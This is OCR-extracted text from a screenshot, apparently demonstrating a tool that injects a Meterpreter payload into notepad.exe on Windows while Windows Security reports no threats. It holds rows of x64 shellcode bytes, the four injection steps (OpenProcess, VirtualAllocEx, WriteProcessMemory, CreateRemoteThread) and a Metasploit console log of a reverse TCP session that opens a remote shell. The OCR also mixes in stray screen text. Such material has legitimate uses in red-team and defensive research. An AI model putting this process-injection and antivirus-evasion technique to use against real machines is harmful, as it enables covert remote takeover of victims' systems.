 7:40 AM
12/25/2020
7
Windows Security
No current threats.
Last scan: 12/22/2020 3:23 PM (quick s
0 threats found.
Scan lasted 1 minutes 16 seconds
37146 files scanned.
Quick scan
Scan options
Allowed threats
Protection history
Virus & threat protection settings
No action needed.
Manage settings
Virus & threat protection updates
Security intelligence is up to date.
Last update: 12/24/2020 6:35 AM
Check for updates
Command Prompt
48,89,c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99
74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9
7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff
4d,31,c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00
ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85
6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5"
Share View Application Tools
miNativePayload_TImd , Published by Damon Mohammadbagher , Dec 2020
miNativePayload_TImd Thread Injection into Target Process + C# Multicast Delegate
Damon Downloads
[>] Steps will run with Delay.(10000)
[>] Steps Count 4
[>] API::VirtualAllocEx set to MemoryProtection.Execute
[!] Injection Started Time 12/25/2020 7:39:42 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:4968 Process
Name Date m
Quick access
Step1 Delegate.Invoke(00000458) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(1C132760000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true | Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(0000045C) Intptr Done. [API::CreateRemoteThread]
System information
Bingo Meterpreter Session by Thread Injection Method + C# Multicast Delegate ;)
C:\Users\Damon\Downloads>
Name PID CPU I/O total ... Private b... Use
System Idle Process 0 94.81 60 kB NT
System 4 0.56 196 kB NT
Interrupts 2.61 0
Registry 92 7.56 MB
csrss.exe 440 1.63 MB
wininit.exe 516 1.29 MB
csrss.exe 528 0.04 1.89 MB
winlogon.exe 612 2.74 MB
explorer.exe 3620 0.19 39.87 MB DES
cmd.exe 5924 3.31 MB DES
conhost.exe 4828 0.06 7.64 MB DES
SecurityHealthSystray.exe 2404 3.39 MB DES
ProcessHacker.exe 1652 0.96 24.12 MB DES
notepad.exe 4968 0.12 400 B/s 4.62 MB DES
cmd.exe 4216 1.97 MB DES
File Machine View Input Devices Help
Applications Places Terminal Fri 12:41 1
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 5 opened (192.168.56.103:4444 -> 192.168.56.105:49776) at 2020-12-25 12:40:17
000
meterpreter > getpid
Current pid: 4968
meterpreter > shell
Process 4216 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon>